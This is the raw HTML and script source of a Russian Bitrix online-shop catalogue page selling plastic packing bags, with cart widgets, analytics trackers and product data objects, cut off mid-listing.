    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "3.131.141.115"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768379096','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'24ddeca46293eb1b9155d91fe271fd5c'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/fasovochnye-pakety/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/fasovochnye-pakety/',
			urlDelete: '/catalog/fasovochnye-pakety/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7583','NAME':'Фасовочные пакеты 24х37, 10 мкм, 100 шт, ПНД, прозрачные - бытовая фасовка','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-prozrachnye4848/','PICT':{'ID':'3931','TIMESTAMP_X':'07.02.2024 13:43:17','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'200','FILE_SIZE':'2807','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7cb','FILE_NAME':'7cb608030adcbde1130efa83220ab0fb.jpeg','ORIGINAL_NAME':'03.jpeg','DESCRIPTION':'Фасовочные пакеты в рулоне 24*37','HANDLER_ID':'','EXTERNAL_ID':'8eb3f250581bc3916ab5651301ccd9d4','SRC':'/upload/iblock/7cb/7cb608030adcbde1130efa83220ab0fb.jpeg','UNSAFE_SRC':'/upload/iblock/7cb/7cb608030adcbde1130efa83220ab0fb.jpeg','SAFE_SRC':'/upload/iblock/7cb/7cb608030adcbde1130efa83220ab0fb.jpeg','ALT':'Фасовочные пакеты 24х37, 10 мкм, 100 шт, ПНД, прозрачные - бытовая фасовка','TITLE':'Фасовочные пакеты 24х37, 10 мкм, 100 шт, ПНД, прозрачные - бытовая фасовка'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-50','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.04','UNROUND_PRICE':'43.04','BASE_PRICE':'43.04','PRICE':'43.04','ID':'382','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.04 руб.','RATIO_BASE_PRICE':'43.04','PRINT_RATIO_BASE_PRICE':'43.04 руб.','PRINT_PRICE':'43.04 руб.','RATIO_PRICE':'43.04','PRINT_RATIO_PRICE':'43.04 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'377':{'ID':'377','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'7583'}},'ITEM_MEASURE_RATIO_SELECTED':'377','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_7583_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_600_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'600','NAME':'Фасовочные пакеты размер 25х40 количество 100 шт полимер ПНД прозрачные ','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-v-rolike-bez-vtulki-25-40-100-shtuk-prozrachnye/','PICT':{'ID':'1472','TIMESTAMP_X':'03.02.2024 09:57:26','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'200','FILE_SIZE':'5983','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8ab','FILE_NAME':'8ab5147387f03dd18c3d3fe888cf117e.jpeg','ORIGINAL_NAME':'03.jpeg','DESCRIPTION':'Фасовочные пакеты в рулоне 24*37 - 100 штук','HANDLER_ID':'','EXTERNAL_ID':'8a1360ba44d4ab1aedc200e922cfbe2d','SRC':'/upload/iblock/8ab/8ab5147387f03dd18c3d3fe888cf117e.jpeg','UNSAFE_SRC':'/upload/iblock/8ab/8ab5147387f03dd18c3d3fe888cf117e.jpeg','SAFE_SRC':'/upload/iblock/8ab/8ab5147387f03dd18c3d3fe888cf117e.jpeg','ALT':'Фасовочные пакеты размер 25х40 количество 100 шт полимер ПНД прозрачные ','TITLE':'Фасовочные пакеты размер 25х40 количество 100 шт полимер ПНД прозрачные '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e23','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.26','UNROUND_PRICE':'45.26','BASE_PRICE':'45.26','PRICE':'45.26','ID':'190','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.26 руб.','RATIO_BASE_PRICE':'4526','PRINT_RATIO_BASE_PRICE':'4 526 руб.','PRINT_PRICE':'45.26 руб.','RATIO_PRICE':'4526','PRINT_RATIO_PRICE':'4 526 